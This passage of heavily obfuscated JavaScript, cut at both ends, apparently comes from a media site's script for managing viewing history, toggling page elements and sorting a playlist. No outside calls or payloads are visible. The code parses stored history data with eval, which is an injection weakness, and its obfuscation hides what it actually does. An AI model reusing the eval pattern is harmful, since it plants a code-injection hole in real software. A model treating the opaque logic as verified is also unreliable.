_0x16d042(_0x25143c);},'WiNkf':_0x1940('ef','S2tN'),'xVCxX':_0x1940('f0','Awqn'),'rHgvO':function(_0x720a6a,_0x986911){return _0x720a6a(_0x986911);},'qbnmH':_0x1940('f1','f7bZ'),'Xdsfn':_0x1940('f2','[YR]'),'EnIZg':_0x1940('f3','@W&o'),'TGJMp':_0x1940('f4','MplC')};var _0x16f18c=ConchEx[_0x1940('f5','OK^@')][_0x1940('f6','phhP')](_0x5698d3[_0x1940('f7','O1MI')]);if(_0x16f18c){var _0x124fc7=_0x5698d3[_0x1940('f8',')G%e')][_0x1940('f9','A&o0')]('|'),_0x44a05d=0x0;while(!![]){switch(_0x124fc7[_0x44a05d++]){case'0':for(i=0x0;_0x5698d3[_0x1940('fa','#]Z$')](i,_0x50d01b[_0x1940('fb','wts3')]);i++){_0x1c3eec=_0x5698d3[_0x1940('fc','Awqn')](_0x5698d3[_0x1940('fd','Y!ip')](_0x5698d3[_0x1940('fe','&sbg')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('101','R&BL')](_0x5698d3[_0x1940('102','B(gB')](_0x5698d3[_0x1940('103','[S@f')](_0x5698d3[_0x1940('104','p]XD')](_0x1c3eec,_0x5698d3[_0x1940('105','S2tN')]),_0x50d01b[i][_0x1940('106','S(!f')]),_0x5698d3[_0x1940('107','i3ch')]),_0x50d01b[i][_0x1940('108','vQ3J')]),_0x5698d3[_0x1940('109','I5fB')]),_0x50d01b[i][_0x1940('62','A&o0')]),_0x5698d3[_0x1940('10a','&lAg')]),_0x50d01b[i][_0x1940('10b','B(gB')]),_0x5698d3[_0x1940('10c','#]Z$')]),_0x50d01b[i][_0x1940('10d','wts3')]),_0x5698d3[_0x1940('10e','*ZAT')]);}continue;case'1':_0x5698d3[_0x1940('10f','edbu')]($,_0x5698d3[_0x1940('110',']C[n')])[_0x1940('111','edbu')](_0x1c3eec);continue;case'2':_0x5698d3[_0x1940('112','B)cr')]($,_0x5698d3[_0x1940('113','B)cr')])[_0x1940('114','Y!ip')](_0x5698d3[_0x1940('115','wts3')]);continue;case'3':var _0x50d01b=_0x5698d3[_0x1940('116','5(3]')](eval,_0x5698d3[_0x1940('104','p]XD')](_0x5698d3[_0x1940('117','Yw6d')]('(',_0x16f18c),')'));continue;case'4':var _0x1c3eec='';continue;}break;}}else{_0x5698d3[_0x1940('118','B(gB')]($,_0x5698d3[_0x1940('119','6l$w')])[_0x1940('11a','p]XD')](_0x5698d3[_0x1940('11b','QNcx')]);}_0x5698d3[_0x1940('11c','&sbg')]($,_0x5698d3[_0x1940('11d','[YR]')])[_0x1940('11e','i3ch')](function(){var _0x449c18={'gDeFA':_0x5698d3[_0x1940('11f','APjX')],'PZZln':function(_0x207835,_0x4a957d){return _0x5698d3[_0x1940('120','*ZAT')](_0x207835,_0x4a957d);},'ESbwM':_0x5698d3[_0x1940('121','O1MI')],'KvtZk':function(_0x2b510d,_0x292eda){return _0x5698d3[_0x1940('122','S2tN')](_0x2b510d,_0x292eda);},'FmEqU':_0x5698d3[_0x1940('123','edbu')],'oCFzL':_0x5698d3[_0x1940('124','yG2j')],'bIBBw':function(_0x5b3e85,_0x531fd6){return _0x5698d3[_0x1940('125','S2tN')](_0x5b3e85,_0x531fd6);},'CmQpt':_0x5698d3[_0x1940('126','J8dC')],'InWQx':_0x5698d3[_0x1940('127','SVEu')],'CdFyn':_0x5698d3[_0x1940('128','mo0h')]};_0x5698d3[_0x1940('129','&sbg')]($,_0x5698d3[_0x1940('12a','f7bZ')])[_0x1940('12b','F7hy')](_0x5698d3[_0x1940('12c','5(3]')]);_0x5698d3[_0x1940('12d','J8dC')]($,_0x5698d3[_0x1940('12e','S2tN')])[_0x1940('12f','vQ3J')](_0x5698d3[_0x1940('130','2)Qb')]);_0x5698d3[_0x1940('131','R&BL')]($,_0x5698d3[_0x1940('132','SVEu')])[_0x1940('133','#]Z$')](_0x5698d3[_0x1940('134','vQ3J')]);_0x5698d3[_0x1940('135','EkS#')]($,_0x5698d3[_0x1940('136','7h2z')])[_0x1940('137','APjX')](function(){if(_0x449c18[_0x1940('138','H3$p')](_0x449c18[_0x1940('139','@W&o')],_0x449c18[_0x1940('13a','sIId')])){var _0x500e19=_0x449c18[_0x1940('13b','QNcx')][_0x1940('13c','B)cr')]('|'),_0x3c48c6=0x0;while(!![]){switch(_0x500e19[_0x3c48c6++]){case'0':var _0x4ad745=playlist['eq'](j)[_0x1940('13d','7h2z')](_0x558cab);continue;case'1':--j;continue;case'2':var _0x558cab=playlist['eq'](i)[_0x1940('13e',']C[n')](!![]);continue;case'3':playlist['eq'](i)[_0x1940('13f','QNcx')](_0x4ad745);continue;case'4':++i;continue;}break;}}else{_0x449c18[_0x1940('140','yG2j')]($,_0x449c18[_0x1940('141','O1MI')])[_0x1940('142','mo0h')](_0x449c18[_0x1940('143','Awqn')]);_0x449c18[_0x1940('144','%RU*')]($,_0x449c18[_0x1940('145','#]Z$')])[_0x1940('146','[YR]')](_0x449c18[_0x1940('147','EkS#')]);_0x449c18[_0x1940('148','sIId')]($,_0x449c18[_0x1940('149','B(gB')])[_0x1940('14a','MplC')]();}});});if(_0x5698d3[_0x1940('14b','i3ch')]($,_0x5698d3[_0x1940('14c','phhP')])[_0x1940('14d','#]Z$')]){var _0x1462f4=_0x5698d3[_0x1940('14e','6l$w')]($,_0x5698d3[_0x1940('14f','mo0h')]);ConchEx[_0x1940('150','B(gB')][_0x1940('151','B(gB')](_0x1462f4[_0x1940('152','yG2j')](_0x5698d3[_0x1940('153','@W&o')]),_0x1462f4[_0x1940('154','Awqn')](_0x5698d3[_0x1940('155','EkS#')]),_0x1462f4[_0x1940('156','mo0h')](_0x5698d3[_0x1940('157','OK^@')]),_0x1462f4[_0x1940('158','B(gB')](_0x5698d3[_0x1940('159','#]Z$')]));}},'Set':function(_0x44df19,_0x120b28,_0x234a50,_0x2e12c9){var _0x4f68c2={'AEdfi':function(_0x39d0e0,_0x54e7ba){return _0x39d0e0===_0x54e7ba;},'mdtDR':function(_0x36234e,_0xeed5af){return _0x36234e+_0xeed5af;},'TpSLu':function(_0x163e35,_0x501e23){return _0x163e35+_0x501e23;},'ZnpjB':_0x1940('15a','Y!ip'),'aNNTw':_0x1940('15b','S(!f'),'OVKtg':_0x1940('15c','QNcx'),'uPytY':_0x1940('15d','Y!ip'),'fUjTu':function(_0x575e61,_0x15fbe1){return _0x575e61!==_0x15fbe1;},'LPckF':function(_0x1c4bc8,_0x2d4448){return _0x1c4bc8-_0x2d4448;},'WPBBX':function(_0x271b8e,_0x4c7993){return _0x271b8e!==_0x4c7993;},'zJSOL':_0x1940('15e','UhRk'),'YPTiU':_0x1940('15f','B(gB'),'UEood':function(_0x530286,_0x135e73){return _0x530286+_0x135e73;},'OTToC':function(_0x575ee7,_0x59fed9){return _0x575ee7+_0x59fed9;},'eIaKV':function(_0x2d1575,_0x57add0){return _0x2d1575+_0x57add0;},'dmoZf':function(_0x2bb666,_0x14c36c){return _0x2bb666+_0x14c36c;},'qUWdl':function(_0x350dc3,_0x2b7ac0){return _0x350dc3-_0x2b7ac0;},'KYepE':function(_0x5e0621,_0x368eaa){return _0x5e0621!==_0x368eaa;},'nwFdu':_0x1940('160','MplC'),'IdLOU':_0x1940('161','[S@f'),'KDwWc':function(_0x24bb2b,_0x1a3aca){return _0x24bb2b(_0x1a3aca);},'CJFgL':_0x1940('162','edbu'),'gpupO':_0x1940('163','mo0h'),'kSCIg':_0x1940('164','yG2j'),'AgKay':_0x1940('165','%RU*'),'hsLyO':_0x1940('166','2)Qb'),'jWtnH':function(_0x1edf71,_0x7ac389){return _0x1edf71(_0x7ac389);},'RxnbQ':_0x1940('167','O1MI'),'UKAPM':function(_0x5e6bf9,_0x574558){return _0x5e6bf9(_0x574558);},'VTonv':function(_0x198eff,_0x4cfae0){return _0x198eff+_0x4cfae0;},'BWUsC':_0x1940('168','phhP'),'IPDmZ':function(_0xc7128a,_0x850d1c){return _0xc7128a(_0x850d1c);},'hgaeF':function(_0x1e81df,_0x5d5c68){return _0x1e81df+_0x5d5c68;},'XPqLV':function(_0x4cf0bc,_0x5ae603){return _0x4cf0bc+_0x5ae603;},'OEhaY':function(_0x29f114,_0x144c89){return _0x29f114(_0x144c89);},'zxiaf':function(_0x3743ef,_0x1231d8){return _0x3743ef+_0x1231d8;},'ZTUWx':function(_0x13920f,_0x4c0cb8){return _0x13920f>_0x4c0cb8;},'vYQxw':_0x1940('169','mo0h'),'QzArX':_0x1940('16a','R&BL'),'pSGga':function(_0x355f19,_0x440abc){return _0x355f19<_0x440abc;},'qvwqa':function(_0x26a48c,_0x259148){return _0x26a48c-_0x259148;},'QFPEe':function(_0xa2a835,_0x210f1f){return _0xa2a835+_0x210f1f;},'Uarhh':function(_0x3fb99a,_0x5e9940){return _0x3fb99a+_0x5e9940;},'keVxA':function(_0x1d0a28,_0x53d0d5){return _0x1d0a28+_0x53d0d5;},'wBLwP':_0x1940('16b','UhRk'),'MWDgg':function(_0x592939,_0x5182c5){return _0x592939+_0x5182c5;},'urNIh':function(_0x149675,_0x1671f1){return _0x149675+_0x1671f1;},'GZSpy':function(_0x350bab,_0x4f81bc){return _0x350bab+_0x4f81bc;},'AYaah':function(_0x32f07d,_0x129135){return _0x32f07d-_0x129135;},'ceiJE':function(_0xb98aaf,_0x49025c){return _0xb98aaf-_0x49025c;},'WuFya':_0x1940('16c','6l$w')};if(!_0x120b28){_0x120b28=document[_0x1940('16d',']C[n')];}var _0x52f373=ConchEx[_0x1940('16e','yG2j')][_0x1940('16f','QNcx')](_0x4f68c2[_0x1940('170','$F*6')]);var _0x1c2835=0x0;var _0x4be6cf=!![];if(_0x52f373){_0x52f373=_0x4f68c2[_0x1940('171','Yw6d')](eval,_0x4f68c2[_0x1940('172','O1MI')](_0x4f68c2[_0x1940('173','p]XD')]('(',_0x52f373),')'));_0x1c2835=_0x52f373[_0x1940('174','[S@f')];_0x4f68c2[_0x1940('175','%RU*')]($,_0x52f373)[_0x1940('176','sIId')](function(){var _0x4f36bb={'vwhjF':function(_0x1223c5,_0xa4fd17){return _0x4f68c2[_0x1940('177','A&o0')](_0x1223c5,_0xa4fd17);},'nzrkQ':_0x4f68c2[_0x1940('178','&lAg')],'HQEsd':_0x4f68c2[_0x1940('179','I5fB')],'imoHs':_0x4f68c2[_0x1940('17a','[YR]')]};if(_0x4f68c2[_0x1940('17b','5(3]')](_0x44df19,this[_0x1940('17c','S2tN')])){if(_0x4f68c2[_0x1940('17d','vQ3J')](_0x4f68c2[_0x1940('17e','%RU*')],_0x4f68c2[_0x1940('17f',']C[n')])){;}else{_0x4be6cf=![];var _0x2c68cf='[';_0x4f68c2[_0x1940('180','B(gB')]($,_0x52f373)[_0x1940('181','Y!ip')](function(_0xb7891){var _0x5afa2d={'rOOix':function(_0x1d9637,_0x207420){return _0x4f68c2[_0x1940('182','R&BL')](_0x1d9637,_0x207420);},'VhbPY':function(_0x3669c5,_0x2ff437){return _0x4f68c2[_0x1940('183','Awqn')](_0x3669c5,_0x2ff437);},'bubzp':function(_0x332ae0,_0x232453){return _0x4f68c2[_0x1940('184','2)Qb')](_0x332ae0,_0x232453);},'iqMrJ':function(_0x56b0ca,_0x318d8f){return _0x4f68c2[_0x1940('185','O1MI')](_0x56b0ca,_0x318d8f);},'kUINV':_0x4f68c2[_0x1940('186',']C[n')],'bwFtl':_0x4f68c2[_0x1940('187','p]XD')],'jSzRQ':_0x4f68c2[_0x1940('188','Awqn')],'pRpca':_0x4f68c2[_0x1940('189','*ZAT')],'kedZk':function(_0x1283fc,_0x295204){return _0x4f68c2[_0x1940('18a','Yw6d')](_0x1283fc,_0x295204);},'ECopf':function(_0x4718e3,_0x5fa4f1){return _0x4f68c2[_0x1940('18b','t9KS')](_0x4718e3,_0x5fa4f1);}};var _0x408a5e,_0x4a65b0,_0x1318ab,_0x1d5891;if(_0x4f68c2[_0x1940('18c','yz@P')](this[_0x1940('18d','A&o0')],_0x44df19)){_0x408a5e=_0x44df19;_0x4a65b0=_0x234a50;_0x1318ab=_0x120b28;_0x1d5891=_0x2e12c9;}else{if(_0x4f68c2[_0x1940('18e','phhP')](_0x4f68c2[_0x1940('18f','Y!ip')],_0x4f68c2[_0x1940('190','QNcx')])){_0x408a5e=this[_0x1940('191','APjX')];_0x4a65b0=this[_0x1940('192','F7hy')];_0x1318ab=this[_0x1940('193','&lAg')];_0x1d5891=this[_0x1940('194','A&o0')];}else{var _0x3e9080,_0x3f4b79,_0x36865e,_0x3cef37;if(_0x5afa2d[_0x1940('195','*GtS')](this[_0x1940('196','Y!ip')],_0x44df19)){_0x3e9080=_0x44df19;_0x3f4b79=_0x234a50;_0x36865e=_0x120b28;_0x3cef37=_0x2e12c9;}else{_0x3e9080=this[_0x1940('197','&sbg')];_0x3f4b79=this[_0x1940('198','5(3]')];_0x36865e=this[_0x1940('199','APjX')];_0x3cef37=this[_0x1940('19a','mo0h')];}_0x2c68cf+=_0x5afa2d[_0x1940('19b','&sbg')](_0x5afa2d[_0x1940('19c','6l$w')](_0x5afa2d[_0x1940('19d','I5fB')](_0x5afa2d[_0x1940('19e','p]XD')](_0x5afa2d[_0x1940('19f','#]Z$')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a1','2)Qb')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a2','sIId')],_0x3e9080),_0x5afa2d[_0x1940('1a3','QNcx')]),_0x3f4b79),_0x5afa2d[_0x1940('1a4','R&BL')]),_0x36865e),_0x5afa2d[_0x1940('1a5','MplC')]),_0x3cef37),'\x22}');if(_0x5afa2d[_0x1940('1a6','p]XD')](_0xb7891,_0x5afa2d[_0x1940('1a7','B)cr')](_0x1c2835,0x1))){_0x2c68cf+=',';}}}_0x2c68cf+=_0x4f68c2[_0x1940('1a8',')G%e')](_0x4f68c2[_0x1940('1a9','SVEu')](_0x4f68c2[_0x1940('1aa','UhRk')](_0x4f68c2[_0x1940('1ab','f7bZ')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ad','MplC')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ae','QNcx')](_0x4f68c2[_0x1940('1af','5(3]')],_0x408a5e),_0x4f68c2[_0x1940('187','p]XD')]),_0x4a65b0),_0x4f68c2[_0x1940('1b0','t9KS')]),_0x1318ab),_0x4f68c2[_0x1940('1b1','p]XD')]),_0x1d5891),'\x22}');if(_0x4f68c2[_0x1940('1b2','B)cr')](_0xb7891,_0x4f68c2[_0x1940('1b3','O1MI')](_0x1c2835,0x1))){if(_0x4f68c2[_0x1940('1b4','t9KS')](_0x4f68c2[_0x1940('1b5','A&o0')],_0x4f68c2[_0x1940('1b6','OK^@')])){_0x2c68cf+=',';}else{_0x4f36bb[_0x1940('1b7','SI3P')]($,_0x4f36bb[_0x1940('1b8','F7hy')])[_0x1940('1b9',']C[n')](_0x4f36bb[_0x1940('1ba','yz@P')],_0x4f36bb[_0x1940('1bb','S2tN')]);}}});_0x2c68cf+=']';ConchEx[_0x1940('1bc',')G%e')][_0x1940('1bd','O1MI')](_0x4f68c2[_0x1940('1be','5(3]')],_0x2c68cf,this[_0x1940('1bf','sIId')]);return![];}}});}if(_0x4be6cf){var _0xe0030f='[';var _0x5a4512=']';_0x5a4512=!_0x1c2835?']':',';_0xe0030f+=_0x4f68c2[_0x1940('1c0','i3ch')](_0x4f68c2[_0x1940('1c1','sIId')](_0x4f68c2[_0x1940('1c2','Yw6d')](_0x4f68c2[_0x1940('1c3','QNcx')](_0x4f68c2[_0x1940('1c4','OK^@')](_0x4f68c2[_0x1940('1c5','$F*6')](_0x4f68c2[_0x1940('1c6','[YR]')](_0x4f68c2[_0x1940('1c7','&sbg')](_0x4f68c2[_0x1940('1c8','phhP')](_0x4f68c2[_0x1940('1c9','&lAg')],_0x44df19),_0x4f68c2[_0x1940('1ca','R&BL')]),_0x234a50),_0x4f68c2[_0x1940('1cb','edbu')]),_0x120b28),_0x4f68c2[_0x1940('1cc','[YR]')]),_0x2e12c9),'\x22}'),_0x5a4512);if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,_0x4f68c2[_0x1940('1ce','sIId')](this[_0x1940('1cf','yG2j')],0x1))){if(_0x4f68c2[_0x1940('1d0','wts3')](_0x4f68c2[_0x1940('1d1','SI3P')],_0x4f68c2[_0x1940('1d2','J8dC')])){divs[i]=_0x4f68c2[_0x1940('1d3',']C[n')]($,_0x4f68c2[_0x1940('1d4','Awqn')](_0x4f68c2[_0x1940('1d5','t9KS')],_0x4f68c2[_0x1940('1d6','7h2z')](i,0x1)));}else{_0x1c2835-=0x1;}}for(i=0x0;_0x4f68c2[_0x1940('1d7','SVEu')](i,_0x4f68c2[_0x1940('1d8','sIId')](_0x1c2835,0x1));i++){_0xe0030f+=_0x4f68c2[_0x1940('1d9','MplC')](_0x4f68c2[_0x1940('1da','edbu')](_0x4f68c2[_0x1940('1db','yG2j')](_0x4f68c2[_0x1940('1dc','wts3')](_0x4f68c2[_0x1940('1dd','UhRk')](_0x4f68c2[_0x1940('1de','p]XD')](_0x4f68c2[_0x1940('1df','SI3P')](_0x4f68c2[_0x1940('1e0','B)cr')](_0x4f68c2[_0x1940('1e1','J8dC')],_0x52f373[i][_0x1940('1e2','mo0h')]),_0x4f68c2[_0x1940('1e3','OK^@')]),_0x52f373[i][_0x1940('1e4','edbu')]),_0x4f68c2[_0x1940('1e5','i3ch')]),_0x52f373[i][_0x1940('1e6','[S@f')]),_0x4f68c2[_0x1940('1e7','Yw6d')]),_0x52f373[i][_0x1940('1e8','J8dC')]),_0x4f68c2[_0x1940('1e9','Yw6d')]);}if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,0x0)){_0xe0030f+=_0x4f68c2[_0x1940('1ea','Awqn')](_0x4f68c2[_0x1940('1eb','edbu')](_0x4f68c2[_0x1940('1ec','QNcx')](_0x4f68c2[_0x1940('1ed','2)Qb')](_0x4f68c2[_0x1940('1ee','I5fB')](_0x4f68c2[_0x1940('1ef','p]XD')](_0x4f68c2[_0x1940('1f0','*ZAT')](_0x4f68c2[_0x1940('1f1','6l$w')](_0x4f68c2[_0x1940('1f2','6l$w')],_0x52f373[_0x4f68c2[_0x1940('1f3','EkS#')](_0x1c2835,0x1)][_0x1940('1f4','2)Qb')]),_0x4f68c2[_0x1940('1f5','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f6','f7bZ')](_0x1c2835,0x1)][_0x1940('1f7','B(gB')]),_0x4f68c2[_0x1940('1f8','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f9','Y!ip')](_0x1c2835,0x1)][_0x1940('1fa','*GtS')]),_0x4f68c2[_0x1940('1fb','5(3]')]),_0x52f373[_0x4f68c2[_0x1940('1fc','S2tN')](_0x1c2835,0x1)][_0x1940('1fd','S2tN')]),_0x4f68c2[_0x1940('1fe','Awqn')]);}ConchEx[_0x1940('1ff','UhRk')][_0x1940('200','7h2z')](_0x4f68c2[_0x1940('201','F7hy')],_0xe0030f,this[_0x1940('202','QNcx')]);}},'Clear':function(){var _0x87acf6={'mdLOA':_0x1940('203','vQ3J'),'YleTl':function(_0xc6a8fc,_0x5c66c3){return _0xc6a8fc(_0x5c66c3);},'MqLVk':_0x1940('204','F7hy'),'LvZaJ':_0x1940('205','OK^@'),'ubrhA':_0x1940('206','yG2j')};ConchEx[_0x1940('207','SVEu')][_0x1940('208','Awqn')](_0x87acf6[_0x1940('209','I5fB')]);_0x87acf6[_0x1940('20a','7h2z')]($,_0x87acf6[_0x1940('20b','i3ch')])[_0x1940('20c','yz@P')]();_0x87acf6[_0x1940('20d','6l$w')]($,_0x87acf6[_0x1940('20e','#]Z$')])[_0x1940('20f','F7hy')](_0x87acf6[_0x1940('210','S(!f')]);}},'Shows':{'Text':function(){var _0x283b72={'pDQwq':_0x1940('211','H3$p'),'QfTaD':function(_0x178b4f,_0x4281b9){return _0x178b4f!==_0x4281b9;},'YmxZg':_0x1940('212','Y!ip'),'mucLx':_0x1940('213','yz@P'),'IKDOC':_0x1940('214','Awqn'),'JzWZl':function(_0x3821d4,_0x4c2d63){return _0x3821d4!==_0x4c2d63;},'vRHVa':_0x1940('215','$F*6'),'qtllR':function(_0x38c696,_0x11fa52){return _0x38c696(_0x11fa52);},'xZlRB':function(_0x87f981,_0x106fab){return _0x87f981+_0x106fab;},'uOauH':function(_0x39dba5,_0x2c44c9){return _0x39dba5<_0x2c44c9;},'lGESx':function(_0x2d7768,_0x451ebe){return _0x2d7768+_0x451ebe;},'xjJnV':function(_0x8eebd2,_0x1da4ec){return _0x8eebd2+_0x1da4ec;},'MVehG':_0x1940('216','B)cr'),'LryDb':_0x1940('217','Y!ip'),'ZPBty':_0x1940('218','@W&o'),'lvQwI':_0x1940('219','5(3]'),'GRkcV':_0x1940('21a','UhRk'),'UrRJf':_0x1940('21b','wts3'),'dOzkn':function(_0x24d236,_0x51687c){return _0x24d236(_0x51687c);},'qscHq':_0x1940('21c','i3ch'),'hDfNZ':_0x1940('21d','R&BL'),'djniu':_0x1940('21e','SI3P'),'lVSxB':function(_0x162a64,_0x462017){return _0x162a64>_0x462017;},'whfPZ':function(_0x3e5e53,_0x27ff0a){return _0x3e5e53(_0x27ff0a);},'txBcZ':_0x1940('21f','S(!f'),'ZtYMc':function(_0x5b0ffc,_0x937722){return _0x5b0ffc===_0x937722;},'tDRXa':_0x1940('220','Awqn'),'FSIlI':_0x1940('221','&lAg'),'nSuTB':_0x1940('222','%RU*'),'tNNQg':function(_0x2a6892,_0x4e5755){return _0x2a6892(_0x4e5755);},'CbgmK':function(_0x5d5755,_0x5b9f0f){return _0x5d5755(_0x5b9f0f);}};showdiv=function(_0x27bc2c){var _0x3f037d=_0x283b72[_0x1940('223','A&o0')][_0x1940('224','EkS#')]('|'),_0x90f1ca=0x0;while(!![]){switch(_0x3f037d[_0x90f1ca++]){case'0':var _0x9cca9f=_0x5078b9[_0x1940('225','Awqn')];continue;case'1':if(_0x283b72[_0x1940('226','APjX')](_0x9cca9f[_0x1940('227','[YR]')],0x1)){_0x9cca9f=_0x9cca9f[_0x1940('228','B(gB')];}continue;case'2':var _0x5078b9=_0x27bc2c[_0x1940('229','yG2j')];continue;case'3':_0x9cca9f[_0x1940('22a','I5fB')][_0x1940('22b',')G%e')]=_0x283b72[_0x1940('22c','QNcx')];continue;case'4':_0x5078b9[_0x1940('22d','&sbg')][_0x1940('22e','OK^@')]=_0x283b72[_0x1940('22f','S2tN')];continue;}break;}};hidediv=function(_0x589add){var _0xafd877=_0x283b72[_0x1940('230','&sbg')][_0x1940('231','f7bZ')]('|'),_0x4d31d2=0x0;while(!![]){switch(_0xafd877[_0x4d31d2++]){case'0':var _0x3e35f9=_0x589add[_0x1940('232','@W&o')];continue;case'1':if(_0x283b72[_0x1940('233','vQ3J')](_0x5bc042[_0x1940('234',')G%e')],0x1)){_0x5bc042=_0x5bc042[_0x1940('235','APjX')];}continue;case'2':var _0x5bc042=_0x3e35f9[_0x1940('236','I5fB')];continue;case'3':_0x5bc042[_0x1940('237','S2tN')][_0x1940('238','phhP')]=_0x283b72[_0x1940('239','SVEu')];continue;case'4':_0x3e35f9[_0x1940('23a','*GtS')][_0x1940('23b','*ZAT')]=_0x283b72[_0x1940('23c','B(gB')];continue;}break;}};$[_0x1940('23d','*ZAT')](_0x283b72[_0x1940('23e','Yw6d')]($,_0x283b72[_0x1940('23f','F7hy')]),function(_0x3f21e2){var _0x59f6e9={'VDppZ':_0x283b72[_0x1940('240','*GtS')],'kSUYw':function(_0x245c1f,_0x4c5c2c){return _0x283b72[_0x1940('241','*GtS')](_0x245c1f,_0x4c5c2c);},'sXJTK':function(_0x222201,_0x2832ca){return _0x283b72[_0x1940('242','sIId')](_0x222201,_0x2832ca);},'YbniQ':function(_0x800393,_0x512dc){return _0x283b72[_0x1940('243','SI3P')](_0x800393,_0x512dc);},'VFOLe':function(_0x187fd2,_0x5be147){return _0x283b72[_0x1940('244','I5fB')](_0x187fd2,_0x5be147);},'vpqIL':function(_0x38c3c9,_0x1509c0){return _0x283b72[_0x1940('245','MplC')](_0x38c3c9,_0x1509c0);},'qngom':function(_0x1063c0,_0x101313){return _0x283b72[_0x1940('242','sIId')](_0x1063c0,_0x101313);},'BATWT':function(_0x4adf81,_0x5db342){return _0x283b72[_0x1940('246','Y!ip')](_0x4adf81,_0x5db342);},'hXddJ':function(_0x4a1ea1,_0x18e4a8){return _0x283b72[_0x1940('247','&lAg')](_0x4a1ea1,_0x18e4a8);},'jnTyN':function(_0xde1f76,_0x556d5a){return _0x283b72[_0x1940('248','[YR]')](_0xde1f76,_0x556d5a);},'syJzL':function(_0x1e8a83,_0x291e9e){return _0x283b72[_0x1940('249','$F*6')](_0x1e8a83,_0x291e9e);},'aqCxd':_0x283b72[_0x1940('24a','SVEu')],'xWYNX':_0x283b72[_0x1940('24b','F7hy')],'zASYR':_0x283b72[_0x1940('24c','Yw6d')],'HtBqQ':_0x283b72[_0x1940('24d','p]XD')],'rCKwM':_0x283b72[_0x1940('24e','5(3]')],'YbWkv':_0x283b72[_0x1940('24f','F7hy')],'KCPCu':function(_0x47a741,_0xd1f597){return _0x283b72[_0x1940('250','UhRk')](_0x47a741,_0xd1f597);},'giDXC':_0x283b72[_0x1940('251','SVEu')],'gkHgx':_0x283b72[_0x1940('252','F7hy')],'SFeUf':function(_0xc39247,_0x2ed455){return _0x283b72[_0x1940('253','[YR]')](_0xc39247,_0x2ed455);},'scJLw':_0x283b72[_0x1940('254','Awqn')]};if(_0x283b72[_0x1940('255','UhRk')](_0x283b72[_0x1940('256','&lAg')]($,_0x283b72[_0x1940('257','f7bZ')])['eq'](_0x3f21e2)[_0x1940('258','[YR]')](),0x32)){if(_0x283b72[_0x1940('259','B)cr')](_0x283b72[_0x1940('25a','%RU*')],_0x283b72[_0x1940('25b','*ZAT')])){var _0x1418a0=_0x59f6e9[_0x1940('25c','*GtS')][_0x1940('25d','S(!f')]('|'),_0x4b8864=0x0;while(!![]){switch(_0x1418a0[_0x4b8864++]){case'0':var _0x38356d=_0x59f6e9[_0x1940('25e','SI3P')](eval,_0x59f6e9[_0x1940('25f','2)Qb')](_0x59f6e9[_0x1940('260','*ZAT')]('(',get_history),')'));continue;case'1':var _0x55b798='';continue;case'2':for(_0x3f21e2=0x0;_0x59f6e9[_0x1940('261','*GtS')](_0x3f21e2,_0x38356d[_0x1940('262','f7bZ')]);_0x3f21e2++){_0x55b798=_0x59f6e9[_0x1940('263','wts3')](_0x59f6e9[_0x1940('264','*ZAT')](_0x59f6e9[_0x1940('265','5(3]')](_0x59f6e9[_0x1940('266','I5fB')](_0x59f6e9[_0x1940('267','EkS#')](_0x59f6e9[_0x1940('268','#]Z$')](_0x59f6e9[_0x1940('269','yG2j')](_0x59f6e9[_0x1940('26a','APjX')](_0x59f6e9[_0x1940('26b','B)cr')](_0x59f6e9[_0x1940('26c','I5fB')](_0x59f6e9[_0x1940('26b','B)cr')](_0x55b798,_0x59f6e9[_0x1940('26d','F7hy')]),_0x38356d[_0x3f21e2][_0x1940('26e','Awqn')]),_0x59f6e9[_0x1940('26f','@W&o')]),_0x38356d[_0x3f21e2][_0x1940('270','QNcx')]),_0x59f6e9[_0x1940('271','%RU*')]),_0x38356d[_0x3f21e2][_0x1940('1f7','B(gB')]),_0x59f6e9[_0x1940('272','$F*6')]),_0x38356d[_0x3f21e2][_0x1940('1e8','J8dC')]),_0x59f6e9[_0x1940('273','MplC')]),_0x38356d[_0x3f21e2][_0x1940('274','EkS#')]),_0x59f6e9[_0x1940('275','*GtS')]);}continue;case'3':_0x59f6e9[_0x1940('276','vQ3J')]($,_0x59f6e9[_0x1940('277','SI3P')])[_0x1940('278','I5fB')](_0x59f6e9[_0x1940('279','UhRk')]);continue;case'4':_0x59f6e9[_0x1940('27a','7h2z')]($,_0x59f6e9[_0x1940('27b','f7bZ')])[_0x1940('27c','mo0h')](_0x55b798);continue;}break;}}else{_0x283b72[_0x1940('27d','B(gB')]($,_0x283b72[_0x1940('27e','&sbg')])['eq'](_0x3f21e2)[_0x1940('27f','UhRk')]()[_0x1940('280','sIId')](_0x283b72[_0x1940('281','H3$p')],_0x283b72[_0x1940('282','H3$p')]);}}else{_0x283b72[_0x1940('283','[YR]')]($,_0x283b72[_0x1940('284','B(gB')])['eq'](_0x3f21e2)[_0x1940('285','SI3P')]()[_0x1940('286','%RU*')](_0x283b72[_0x1940('287','7h2z')],_0x283b72[_0x1940('288','OK^@')]);}});},'Sort':function(){var _0x59256f={'xngeL':function(_0x223551,_0x5de1d8){return _0x223551(_0x5de1d8);},'nbopI':_0x1940('289','[YR]'),'dHMiF':_0x1940('28a','Awqn'),'grzsU':_0x1940('28b','&sbg'),'AjzDr':_0x1940('28c','yz@P'),'flRNG':_0x1940('28d','SVEu'),'fDWJC':_0x1940('28e','p]XD'),'nsOxS':_0x1940('28f','6l$w'),'snFaT':function(_0xf9be4e,_0x34acd9){return _0xf9be4e(_0x34acd9);},'lLXzu':_0x1940('290','*GtS'),'FyiMv':function(_0x3dbaec,_0x43071d){return _0x3dbaec===_0x43071d;},'AYgFS':_0x1940('291','Awqn'),'aLENe':_0x1940('292','$F*6'),'TbjMX':function(_0x6adfa,_0x468e63){return _0x6adfa(_0x468e63);},'VsqYm':function(_0x44296c,_0x25c1e2){return _0x44296c-_0x25c1e2;},'fBuTq':function(_0x5abb84,_0x437994){return 